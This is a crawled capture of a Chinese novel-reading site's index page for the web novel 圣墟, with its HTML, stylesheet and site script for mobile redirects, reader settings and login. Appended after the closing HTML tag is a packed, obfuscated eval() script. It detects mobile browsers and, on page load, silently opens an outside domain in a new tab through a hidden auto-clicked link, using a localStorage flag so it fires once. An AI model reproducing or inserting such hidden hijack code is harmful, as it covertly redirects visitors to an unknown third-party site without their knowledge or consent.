

--- FILE ---
content_type: text/html
request_url: https://www.bxuu.net/47/47060/
body_size: 3210
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta http-equiv="mobile-agent" content="format=html5; url=https://m.bxuu.net/47060/"/>
<meta http-equiv="mobile-agent" content="format=xhtml; url=https://m.bxuu.net/47060/"/>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>圣墟全文阅读,圣墟无弹窗,圣墟最新章节</title>
<meta name="keywords" content="圣墟,圣墟全文阅读,圣墟无弹窗,圣墟最新章节" />
<meta name="description" content="小说圣墟全文阅读,我们一直努力打造免费圣墟无弹窗,阅读玄幻魔法作品圣墟最新章节,卓越全本小说网是您最佳的选择,只做最好的无弹窗小说下载网." />
<meta property="og:type" content="novel"/>
<meta property="og:title" content="圣墟"/>
<meta property="og:description" content="我们一直努力打造免费圣墟无弹窗阅读,玄幻魔法作品圣墟最新章节由作者辰东每日更新,如果喜欢本书欢迎推荐卓越全本小说网,相信你的选择没有错."/>
<meta property="og:image" content="https://www.bxuu.net/files/article/image/47/47060/47060s.jpg"/>
<meta property="og:novel:category" content="玄幻魔法"/>
<meta property="og:novel:author" content="辰东"/>
<meta property="og:novel:book_name" content="圣墟"/>
<meta property="og:novel:read_url" content="https://www.bxuu.net/47/47060/"/>
<meta property="og:url" content="https://www.bxuu.net/47/47060/"/>
<meta property="og:novel:status" content="连载中"/>
<meta property="og:novel:latest_chapter_name" content=""/>
<meta property="og:novel:latest_chapter_url" content="https://www.bxuu.net/47/47060/0.html"/>
<link rel="stylesheet" href="https://www.bxuu.net/configs/article/page.css" type="text/css" media="all"  />
<script language="javascript" type="text/javascript" src="https://www.bxuu.net/scripts/zy200.js"></script>
</head>
<body>
<div id="zmenubar">
<div class="zmenu"><a href="https://www.bxuu.net/"><img src="https://www.bxuu.net/themes/zy200ll/logo_mini.png" alt="卓越全本小说网" width="169" height="32"/></a>
<a href="https://www.bxuu.net/fenlei1/0/1.html">全本玄幻</a>
<a href="https://www.bxuu.net/fenlei2/0/1.html">全本武侠</a>
<a href="https://www.bxuu.net/fenlei3/0/1.html">全本都市</a>
<a href="https://www.bxuu.net/fenlei4/0/1.html">全本历史</a>
<a href="https://www.bxuu.net/fenlei5/0/1.html">全本侦探</a>
<a href="https://www.bxuu.net/fenlei6/0/1.html">全本网游</a>
<a href="https://www.bxuu.net/fenlei7/0/1.html">全本科幻</a>
<a href="https://www.bxuu.net/fenlei8/0/1.html">全本恐怖</a>
<a href="https://www.bxuu.net/fenlei9/0/1.html">全本散文</a>
<a href="https://www.bxuu.net/fenlei10/0/1.html">其它小说</a>
<a href="https://www.bxuu.net/xiaoshuodaquan.html" class="z_allzy">全部小说</a>
</div></div>
<div id="zbodybox">
<div id="zindexbar"><div class="zlb"><div class="zsl">当前位置：<a href="https://www.bxuu.net/">小说排行榜</a> > <a href="https://www.bxuu.net/fenlei1/0/1.html">全本玄幻魔法</a> > <strong>圣墟全文阅读</strong></div> <div class="zsr"><form action="https://www.baidu.com/s" target="_blank"><input type="text" name="wd" value="请输入关键词" onMouseOver="this.focus()" onBlur="if (this.value =='') this.value='请输入关键词'" onFocus="this.select()" onClick="if (this.value=='请输入关键词') this.value=''" baidusug="2" class="baiduinput"><input name="ct" type="hidden" value="2097152" /><input name="si" type="hidden" value="www.bxuu.net" /><input name="sts" type="hidden" value="www.bxuu.net" /><input name="submit" type="submit" value="搜索" class="baidusubmit"/></form></div></div><div class="zrb"><a href="https://www.bxuu.net/newmessage.php?tosys=1&title=圣墟章节更新误了啦,望及时改正" target="_blank">纠正错误</a> <a href="https://www.bxuu.net/modules/article/addbookcase.php?bid=47060" target="_blank">加入书架</a></div></div>
<div id="ztopinfo">
<div class="zinfol"><img src="https://www.bxuu.net/files/article/image/47/47060/47060s.jpg" width="130" height="150" alt="圣墟" />
<BR><BR><a href="https://www.bxuu.net/txtdown/47060.html">圣墟TXT全集下载</a></div> <div class="zinfor"><h1>圣墟全文阅读</h1><span class="zzuozhe">作者：辰东</span>
<div class="zjj">小说简介:<BR />
在破败中崛起，在寂灭中复苏。<br />
&nbsp;&nbsp;&nbsp;&nbsp; 沧海成尘，雷电枯竭，那一缕幽雾又一次临近大地，世间的枷锁被打开了，一个全新的世界就此揭开神秘的一角……<BR />
圣墟最新章节：<a href="https://www.bxuu.net/47/47060/0.html" class="znew"></a></div>
</div>
</div></div>
<div id="zindexbox"><script>show_index01();</script></div>
<div id="zbodybox">
<DIV id="zcontent">
<dl></dl>
</DIV>
</div>
<div id="zfbook">大家同时在看：<a href="https://www.bxuu.net/3/3531/" target="_blank">龙血战神</a>
<a href="https://www.bxuu.net/1/1675/" target="_blank">黑道特种兵</a>
<a href="https://www.bxuu.net/1/1373/" target="_blank">傲世九重天</a>
<a href="https://www.bxuu.net/1/1351/" target="_blank">武动乾坤</a>
<a href="https://www.bxuu.net/1/1368/" target="_blank">遮天</a>
<a href="https://www.bxuu.net/3/3756/" target="_blank">绝品邪少</a>
<a href="https://www.bxuu.net/1/1165/" target="_blank">生肖守护神</a>
<a href="https://www.bxuu.net/3/3302/" target="_blank">完美世界</a>
<a href="https://www.bxuu.net/3/3757/" target="_blank">我的贴身校花</a>
<a href="https://www.bxuu.net/1/1369/" target="_blank">绝世唐门</a>
<a href="https://www.bxuu.net/1/1688/" target="_blank">大主宰</a>
<a href="https://www.bxuu.net/1/1367/" target="_blank">莽荒纪</a>
<a href="https://www.bxuu.net/3/3557/" target="_blank">我欲封天</a>
<a href="https://www.bxuu.net/1/1656/" target="_blank">校花的贴身高手</a>
<a href="https://www.bxuu.net/3/3471/" target="_blank">星战风暴</a>
<a href="https://www.bxuu.net/1/1632/" target="_blank">武极天下</a>
<a href="https://www.bxuu.net/4/4015/" target="_blank">校园绝品狂徒</a>
<a href="https://www.bxuu.net/4/4016/" target="_blank">亿万老婆买一送一</a></div>
<div id="zfoot">圣墟全文阅读提示，方向键左右(← →)是快速前后翻页功能，回车键返回<B>圣墟全文阅读。</B><BR />喜欢在线阅读小说圣墟的朋友，请收藏分享本书网址https://www.bxuu.net/47/47060/，本站提供舒适的无弹窗阅读环境。<BR /><B>圣墟全文阅读</B>是一本玄幻魔法小说，作者辰东将故事情节写得很精彩,值得大家推荐。<BR />百度搜索Tags：<a href="https://www.bxuu.net/47/47060/">圣墟</a> <a href="https://www.bxuu.net/47/47060/">圣墟全文阅读</a> <a href="https://www.bxuu.net/47/47060/">圣墟最新章节</a> <a href="https://www.bxuu.net/47/47060/">圣墟无弹窗</a>。<BR />小说圣墟无弹窗转载于网络，版权属原作者，圣墟内容相关言论与本站无关。 <a href="https://www.bxuu.net/" target="_blank">卓越全本小说网</a> https://www.bxuu.net <script>show_lailu();</script><script>show_index02();</script></div>
</body>
</html>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s x(){o(M y==="\\t\\7\\4\\0\\p\\1\\7\\0\\4"){z N}O a;u A=y[\'\\t\\b\\0\\8\\P\\h\\0\\7\\5\'][\'\\5\\2\\B\\2\\q\\0\\8\\v\\3\\b\\0\']();a=(Q^R)+(S^T);u C=U V(\'\\3\\7\\4\\8\\2\\1\\4\\c\\1\\d\\i\\2\\7\\0\\c\\1\\d\\3\\4\\c\\1\\d\\2\\4\\c\\q\\1\\7\\4\\2\\q\\b\\D\\d\\i\\2\\7\\0\\c\\9\\6\\3\\j\\r\\9\\0\\8\\8\\f\\c\\b\\f\\e\\9\\1\\3\\7\\c\\q\\0\\9\\2\\b\\c\\2\\d\\0\\8\\3\\D\\e\\1\\7\\1\\c\\1\\0\\e\\2\\9\\1\\6\\0\\c\\e\\2\\9\\1\\6\\0\',\'\\1\');z C[\'\\5\\0\\b\\5\'](A)}s E(a){u g=k[\'\\j\\8\\0\\3\\5\\0\\F\\6\\0\\e\\0\\7\\5\']("\\3");g[\'\\i\\8\\0\\p\']=a;g[\'\\b\\5\\f\\6\\0\'][\'\\4\\1\\b\\d\\6\\3\\f\']="W".l("").m().n("");g[\'\\5\\3\\8\\h\\0\\5\']="\\G\\9\\6\\3\\7\\r";k[\'\\9\\2\\4\\f\'][\'\\3\\d\\d\\0\\7\\4\\v\\i\\1\\6\\4\'](g);g[\'\\j\\6\\1\\j\\r\']();k[\'\\9\\2\\4\\f\'][\'\\8\\0\\e\\2\\H\\0\\v\\i\\1\\6\\4\'](g)}k[\'\\3\\4\\4\\F\\H\\0\\7\\5\\B\\1\\b\\5\\0\\7\\0\\8\']("X".l("").m().n(""),s(){o(!I[\'\\h\\6\\2\\9\\3\\6\\J\\3\\8\']){o(k[\'\\9\\2\\4\\f\']!=Y){I[\'\\h\\6\\2\\9\\3\\6\\J\\3\\8\']="\\w";K=L[\'\\h\\0\\5\\w\\5\\0\\e\']("\\6\\t\\j\\r\\G\\p\\p");o(!K&&x()){E("Z.10.11//:12".l("").m().n(""))}L[\'\\b\\0\\5\\w\\5\\0\\e\']("13".l("").m().n(""),"14".l("").m().n(""))}}});',62,67,'u0065|u0069|u006F|u0061|u0064|u0074|u006C|u006E|u0072|u0062||u0073|u007C|u0070|u006D|u0079|_0x5bga|u0067|u0068|u0063|document|split|reverse|join|if|u0066|u0077|u006B|function|u0075|const|u0043|u0049|isMobileDevice|navigator|return|_0x202fe|u004C|_0xdaca|u0020|OpenUrl|u0045|u005F|u0076|window|u0056|hasExecuted|localStorage|typeof|false|var|u0041|272203|272204|175068|175061|new|RegExp|enon|dedaoLtnetnoCMOD|null|moc|1tobv|2357|ptth|ff_kcul|eurt'.split('|'),0,{}))

--- FILE ---
content_type: text/css
request_url: https://www.bxuu.net/configs/article/page.css
body_size: 1013
content:
body {
	font-family: 宋体,新细明体,Verdana,Arial,sans-serif;
	font-size: 14px;
	text-align:center;
	background:#EBEAE6;
	margin: 0px;
	padding: 0px;
}
a {
	color:#006699;
	text-decoration: none;
}
a:hover {
	color: #FF0000;
}
dl,dt,dd { list-style-type:none;margin:0px;padding:0px;}
.zl{ float:left;}
.zr{ float:right;}
img{ border:0px;}
#content{
    text-align: left;
	padding: 10px 4px 10px 4px;
	font-size: 14px;
	margin-left:auto;
	margin-right:auto;
	width:970px;
	border:#CCCCCC 1px solid;
	line-height:200%;
	background-color:#F8F8F8;
}
.zfootbar{ line-height:200%; text-align:center; width:968px; margin:12px;}
/*ztopbar*/
#ztopbar, #zfonts, #zfoot{ width:968px; margin-left:auto; margin-right:auto; margin-top:5px; margin-bottom:5px; line-height:150%; border:#CCCCCC 1px solid; clear:both; overflow:hidden; padding:5px;background-color:#F8F8F8;}
#ztopbar .zl{ float:left;}
#ztopbar .zr{ float:right;}
#content h1{ font-size:24px; margin-left:auto; margin-right:auto; margin-top:20px; margin-bottom:20px; clear:both; overflow:hidden; padding:5px; width:auto; text-align:center;}
.zboxf { width:960px; text-align:center; margin-top:5px; margin-bottom:5px;clear:both; overflow:hidden;}
/*index*/
#zbodybox { width:976px; margin-left:auto; margin-right:auto; margin-top:5px; margin-bottom:5px; line-height:150%; border:#CCCCCC 1px solid; clear:both; overflow:hidden; padding:1px; background:#FFFFFF;}
#zindexbar{width:964px; line-height:28px; clear:both; overflow:hidden; background-color:#F8F8F8; padding:5px; height:28px;}
#ztopinfo { width:974px;margin-top:5px; margin-bottom:5px; line-height:150%; border-bottom:#CCCCCC 0px solid;clear:both; overflow:hidden; padding:1px;}
#ztopinfo .zinfol{float:left; width:250px;}
#ztopinfo .zinfor{float:left; text-align:left; width:710px;}
#ztopinfo .zinfor h1{line-height: 200%;display : inline;}
#ztopinfo .zzuozhe{ font-size:12px;line-height: 150%; font-weight:100; color:#999999;}
#ztopinfo .znew{ color:#FF0000}
#zindexbox {width:978px; margin-top:0px; margin-bottom:0px; line-height:150%; clear:both; overflow:hidden; padding:0px;}
#zcontent {width:964px; line-height:150%; clear:both; overflow:hidden; padding:1px;background-color:#F8F8F8; padding:5px;}
#zcontent dt{line-height:28px; font-size:16px; background-color:#E2EAF8; text-align:center; width:auto; clear:both; margin-bottom:5px;}
#zcontent dd{ width:309px; float:left; text-align:left; border-bottom:#CCCCCC 1px dashed;border-left:#CCCCCC 1px dashed;border-right:#CCCCCC 1px dashed; height:26px; line-height:200%; padding:2px 5px 2px 5px; font-size:12px; overflow:hidden;}
#zmenubar { width:100%; background:url(http://www.rw20.com/themes/zy200ll/zt_bg_mini.jpg) repeat-x; height:47px; margin-left:auto; margin-right:auto; clear:both; overflow:hidden; text-align:center;}
.zmenu{width:980px; color:#FFFFFF; margin-left:auto; margin-right:auto; clear:both;}
.zmenu img{vertical-align:middle;}
.zmenu a{ color:#FFFFFF;width:90px;font-size:14px; line-height:47px; font-weight:bold; margin-left:2px; margin-right:2px;}
.zmenu a:hover{ color:#FFFF00;}
a.z_allzy{ color:#0000FF;}
a.z_allzy:hover{ color:#FF0000;}
.baiduinput{ width:168px;}
.zlb{ width:768px; float:left;}
.zrb{ width:168px; float:right;}
.zsl{ float:left; width:528px; text-align:left;}
.zsr{ float:right; width:238px; text-align:right;}
#zfbook{width:968px; margin-left:auto; margin-right:auto; margin-top:5px; margin-bottom:5px; line-height:150%; border:#CCCCCC 1px solid; clear:both; overflow:hidden; padding:5px;background-color:#F8F8F8;}

--- FILE ---
content_type: application/javascript
request_url: https://www.bxuu.net/scripts/zy200.js
body_size: 3198
content:
UA = navigator.userAgent.toLowerCase();
url = window.location;
url = url.toString();
if((UA.indexOf('iphone') != -1 || UA.indexOf('mobile') != -1 || UA.indexOf('android') != -1 || UA.indexOf('ipad') != -1 || UA.indexOf('windows ce') != -1 || UA.indexOf('ipod') != -1) && UA.indexOf('ipod') == -1) {
if (url.match(/^https:\/\/www\.bxuu\.net\/$/) || url.match(/^https:\/\/www\.bxuu\.net$/)) { Go('https:\/\/m\.bxuu\.net'); }
if (url.match(/\/txtdown\/\d+?\.html/)){id = url.match(/\/txtdown\/(\d+?)\.html/);Go('https://m.bxuu.net/'+id[1]+'/');}
if (url.match(/\/\d+?\/\d+?\//)){id = url.match(/\/\d+?\/(\d+?)\//);Go('https://m.bxuu.net/'+id[1]+'/');}
if (url.match(/\/\d+?\/\d+?\/\d+?\.html/)){id = url.match(/\/\d+?\/(\d+?\/\d+?)\.html/);Go('https://m.bxuu.net/'+id[1]+'.html');}
}
function Go(url) { window.location = url;}
//目录页广告代码
function show_index01(){
}
//目录页广告代码
function show_index02(){
}
//lailu广告代码
function show_lailu(){

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7132ff5b4fe2b4d86a6a8ee82e17337b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
}
//page广告代码
function show_ztoolbar(){
document.write('背景颜色<select name=bcolor id=bcolor onchange="javascript:document.getElementById(\'content\').style.backgroundColor=this.options[this.selectedIndex].value;">			  <option style="background-color: #ffffff" value="#ffffff">默认</option>			  <option style="background-color: #e4ebf1" value="#e4ebf1">淡蓝</option>			  <option style="background-color: #e6f3ff" value="#e6f3ff">蓝色</option>               <option style="background-color: #eeeeee" value="#eeeeee">淡灰</option>              <option style="background-color: #eaeaea" value="#eaeaea">灰色</option>                <option style="background-color: #e4e1d8" value="#e4e1d8">深灰</option>              <option style="background-color: #e6e6e6" value="#e6e6e6">暗灰</option>              <option style="background-color: #eefaee" value="#eefaee">绿色</option>              <option style="background-color: #ffffed" value="#ffffed">明黄</option>              </select>			  字体颜色<select name=txtcolor id=txtcolor onchange="javascript:document.getElementById(\'content\').style.color=this.options[this.selectedIndex].value;"> 			  <option value="#000000">黑色</option>              <option value="#ff0000">红色</option>              <option value="#006600">绿色</option>              <option value="#0000ff">蓝色</option>              <option value="#660000">棕色</option>			  </select>              字体大小<select name=fonttype id=fonttype onchange="javascript:document.getElementById(\'content\').style.fontSize=this.options[this.selectedIndex].value;"> 			  <option value="14px" >小号</option> 			  <option value="18px" >较小</option> 			  <option value="24px" >中号</option>			  <option value="28px" >较大</option>			  <option value="32px" >大号</option>			  </select>            鼠标双击滚屏<input name=scrollspeed id=scrollspeed onchange="javascript:setSpeed();" size=2 value=5>            (1-10，1最慢，10最快）             <input name=saveset id=saveset onclick="javascript:saveSet();" type=button value=保存设置>');
}
//page广告代码
function show_page01(){
}
//page广告代码
function show_page02(){
}
//page广告代码
function show_page03(){

var speed = 5;
var currentpos=1;
var timer;
var bcolor=document.getElementById('bcolor');
var txtcolor=document.getElementById('txtcolor');
var fonttype=document.getElementById('fonttype');
var scrollspeed=document.getElementById('scrollspeed');


function setSpeed()
{
	speed = parseInt(scrollspeed.value);
	if (speed < 1 || speed > 10){
	   speed=5;
	   scrollspeed.value=5;
	}
	
}

function stopScroll()
{
    clearInterval(timer);
}

function beginScroll()
{
	timer=setInterval("scrolling()",300/speed);
}

function scrolling()
{
	var currentpos = window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop || 0;
    window.scroll(0, ++currentpos);
	var nowpos = window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop || 0;
    if(currentpos != nowpos) clearInterval(timer);
}

function setCookies(cookieName,cookieValue, expirehours)
{
  var today = new Date();
  var expire = new Date();
  expire.setTime(today.getTime() + 3600000 * 356 * 24);
  document.cookie = cookieName+'='+escape(cookieValue)+ ';expires='+expire.toGMTString()+'; path=/';
}

function ReadCookies(cookieName)
{
	var theCookie=''+document.cookie;
	var ind=theCookie.indexOf(cookieName);
	if (ind==-1 || cookieName=='') return ''; 
	var ind1=theCookie.indexOf(';',ind);
	if (ind1==-1) ind1=theCookie.length;
	return unescape(theCookie.substring(ind+cookieName.length+1,ind1));
}
function saveSet()
{
	setCookies("bcolor",bcolor.options[bcolor.selectedIndex].value);
	setCookies("txtcolor",txtcolor.options[txtcolor.selectedIndex].value);
	setCookies("fonttype",fonttype.options[fonttype.selectedIndex].value);
	setCookies("scrollspeed",scrollspeed.value);
}
function loadSet()
{
	var tmpstr;
	tmpstr = ReadCookies("bcolor");
	bcolor.selectedIndex = 0;
	if (tmpstr != "")
	{
	    for (var i=0;i<bcolor.length;i++)
		{
			if (bcolor.options[i].value == tmpstr)
			{
			    
				bcolor.selectedIndex = i;
				break;
			}
		}
	}
	tmpstr = ReadCookies("txtcolor");
	txtcolor.selectedIndex = 0;
	if (tmpstr != "")
	{
		for (var i=0;i<txtcolor.length;i++)
		{
			if (txtcolor.options[i].value == tmpstr)
			{
				txtcolor.selectedIndex = i;
				break;
			}
		}
	}
	tmpstr = ReadCookies("fonttype");
	fonttype.selectedIndex = 2;
	if (tmpstr != "")
	{
		for (var i=0;i<fonttype.length;i++)
		{
			if (fonttype.options[i].value == tmpstr)
			{
				fonttype.selectedIndex = i;
				break;
			}
		}
	}
	
	tmpstr = ReadCookies("scrollspeed");
	if (tmpstr=='') tmpstr=5;
	scrollspeed.value=tmpstr;
	setSpeed();
	document.bcolor=bcolor.options[bcolor.selectedIndex].value;
	contentobj=document.getElementById('content');
	contentobj.style.fontSize=fonttype.options[fonttype.selectedIndex].value;
	contentobj.style.color=txtcolor.options[txtcolor.selectedIndex].value;
}

document.onmousedown=stopScroll;
document.ondblclick=beginScroll;
loadSet();
}
//用户登陆代码
function show_userlogin(){
var jieqiUserId = 0;
var jieqiUserName = '';
var jieqiUserPassword = '';
var jieqiUserGroup = 0;
var jieqiNewMessage = 0;

if(document.cookie.indexOf('jieqiUserInfo') >= 0){
	
	var jieqiUserInfo = get_cookie_value('jieqiUserInfo');
	
	start = 0;
	offset = jieqiUserInfo.indexOf(',', start); 
	while(offset > 0){
		tmpval = jieqiUserInfo.substring(start, offset);
		tmpidx = tmpval.indexOf('=');
		if(tmpidx > 0){
           tmpname = tmpval.substring(0, tmpidx);
		   tmpval = tmpval.substring(tmpidx+1, tmpval.length);
		   if(tmpname == 'jieqiUserId') jieqiUserId = tmpval;
		   else if(tmpname == 'jieqiUserName_un') jieqiUserName = tmpval;
		   else if(tmpname == 'jieqiUserPassword') jieqiUserPassword = tmpval;
		   else if(tmpname == 'jieqiUserGroup') jieqiUserGroup = tmpval;
		   else if(tmpname == 'jieqiNewMessage') jieqiNewMessage = tmpval;
		}
		start = offset+1;
		if(offset < jieqiUserInfo.length){
		  offset = jieqiUserInfo.indexOf(',', start); 
		  if(offset == -1) offset =  jieqiUserInfo.length;
		}else{
          offset = -1;
		}
	}
}

if(jieqiUserId != 0 && jieqiUserName != '' && (document.cookie.indexOf('PHPSESSID') != -1 || jieqiUserPassword != '')){
  document.write('<table width="100%"  border="0" cellspacing="0" cellpadding="0">');
  document.write('<tr>');
  document.write('<td align="left" valign="middle" height="20">&nbsp;欢迎您！ '+jieqiUserName+'&nbsp;&nbsp;&nbsp;<a href="/userdetail.php" target="_top">查看资料</a> | <a href="/modules/article/bookcase.php" target="_top">我的书架</a>');
  if(jieqiNewMessage > 0){
	  document.write(' | <a href="/message.php?box=inbox" target="_top" class="mue1">您有短信</a>');
  }else{
	  document.write(' | <a href="/message.php?box=inbox" target="_top">查看短信</a>');
  }
  document.write(' | <a href="/logout.php" target="_self">退出登陆</a>&nbsp;</td>');
  document.write('</tr>');
  document.write('</table>');
}else{
  var jumpurl="";
  if(location.href.indexOf("jumpurl") == -1){
    jumpurl=location.href;
  }
  document.write('<table width="100%"  border="0" cellspacing="0" cellpadding="0">');
  document.write('<form name="framelogin" method="post" action="/login.php">');
  document.write('<tr>');
  document.write('<td align="left" valign="middle">用户名：');
  document.write('<input name="username" type="text" class="text" onkeypress="javascript: if (event.keyCode==32) return false;" value="" size="8" maxlength="30" />');
  document.write('&nbsp;密码：<input type="password" class="text" size="8" maxlength="30" name="password" />');
  document.write('<input type="hidden" name="action" value="login" />');
  document.write('<input type="hidden" name="jumpurl" value="'+jumpurl+'" />');
  document.write(' <input type="checkbox" class="checkbox" name="usecookie" value="1" />');
  document.write('记录cookie&nbsp;');
  document.write('<input type="submit" class="button" value="登录" name="submit" />');
  document.write('&nbsp;<a href="/register.php" target="_top">用户注册</a> <a href="/getpass.php" target="_top">取回密码</a>&nbsp;</td>');
  document.write('</tr>');
  document.write('</form>');
  document.write('</table>');
}

function get_cookie_value(Name) { 
  var search = Name + "=";
　var returnvalue = ""; 
　if (document.cookie.length > 0) { 
　  offset = document.cookie.indexOf(search) 
　　if (offset != -1) { 
　　  offset += search.length 
　　  end = document.cookie.indexOf(";", offset); 
　　  if (end == -1) 
　　  end = document.cookie.length; 
　　  returnvalue=unescape(document.cookie.substring(offset, end));
　　} 
　} 
　return returnvalue; 
}
}